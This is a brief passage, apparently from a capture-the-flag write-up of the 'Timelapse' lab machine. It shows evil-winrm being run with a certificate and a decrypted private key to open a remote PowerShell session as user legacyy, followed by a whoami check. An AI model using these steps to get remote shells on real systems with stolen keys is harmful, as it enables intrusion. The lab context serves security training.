 → smb evil-winrm -S -c pub.crt -k priv-decrypted.key -i timelapse.htb
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents>